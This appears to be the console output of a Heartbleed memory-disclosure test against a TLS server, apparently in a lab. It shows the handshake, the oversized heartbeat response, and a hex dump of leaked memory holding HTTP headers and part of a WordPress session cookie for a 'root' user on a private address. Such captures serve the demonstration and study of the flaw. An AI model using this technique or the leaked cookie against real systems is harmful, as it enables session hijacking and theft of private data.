 Connecting...
Sending Client Hello...
Waiting for Server Hello...
 ... received message: type = 22, ver = 0302, length = 58
 ... received message: type = 22, ver = 0302, length = 999
 ... received message: type = 22, ver = 0302, length = 525
 ... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
 ... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
  0000: 02 40 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C  .@....SC[...r...
  0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90  .+..H...9.......
  0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0  .w.3....f.....".
  0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00  !.9.8.........5.
  0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0  ................
  0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00  ............3.2.
  0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00  ....E.D...../...
  0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00  A...............
  0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01  ................
  0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00  ..I...........4.
  00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00  2...............
  00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00  ................
  00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00  ................
  00d0: 10 00 11 00 23 00 00 00 0F 00 01 01 75 61 67 65  ....#.......uage
  00e0: 3A 20 65 6E 2D 55 53 2C 65 6E 3B 71 3D 30 2E 35  : en-US,en;q=0.5
  00f0: 0D 0A 41 63 63 65 70 74 2D 45 6E 63 6F 64 69 6E  ..Accept-Encodin
  0100: 67 3A 20 67 7A 69 70 2C 20 64 65 66 6C 61 74 65  g: gzip, deflate
  0110: 0D 0A 43 6F 6E 6E 65 63 74 69 6F 6E 3A 20 6B 65  ..Connection: ke
  0120: 65 70 2D 61 6C 69 76 65 0D 0A 43 6F 6E 74 65 6E  ep-alive..Conten
  0130: 74 2D 54 79 70 65 3A 20 61 70 70 6C 69 63 61 74  t-Type: applicat
  0140: 69 6F 6E 2F 78 2D 77 77 77 2D 66 6F 72 6D 2D 75  ion/x-www-form-u
  0150: 72 6C 65 6E 63 6F 64 65 64 3B 20 63 68 61 72 73  rlencoded; chars
  0160: 65 74 3D 55 54 46 2D 38 0D 0A 58 2D 52 65 71 75  et=UTF-8..X-Requ
  0170: 65 73 74 65 64 2D 57 69 74 68 3A 20 58 4D 4C 48  ested-With: XMLH
  0180: 74 74 70 52 65 71 75 65 73 74 0D 0A 52 65 66 65  ttpRequest..Refe
  0190: 72 65 72 3A 20 68 74 74 70 73 3A 2F 2F 31 30 2E  rer: https://10.
  01a0: 32 31 31 2E 35 35 2E 38 2F 63 73 73 61 75 67 2F  211.55.8/cssaug/
  01b0: 77 70 2D 61 64 6D 69 6E 2F 0D 0A 43 6F 6E 74 65  wp-admin/..Conte
  01c0: 6E 74 2D 4C 65 6E 67 74 68 3A 20 38 32 0D 0A 43  nt-Length: 82..C
  01d0: 6F 6F 6B 69 65 3A 20 77 6F 72 64 70 72 65 73 73  ookie: wordpress
  01e0: 5F 65 65 37 34 61 63 31 30 30 65 34 36 61 33 38  _ee74ac100e46a38
  01f0: 39 39 65 39 65 37 34 36 33 36 61 32 66 32 35 30  99e9e74636a2f250
  0200: 36 3D 72 6F 6F 74 25 37 43 31 34 33 33 39 37 33  6=root%7C1433973
  0210: 39 35 38 25 37 43 74 6C 68 73 63 75 41 43 61 75  958%7CtlhscuACau
  0220: 43 6A 76 6E 4C 4A 7A 71 46 43 51 77 73 62 37 63  CjvnLJzqFCQwsb7c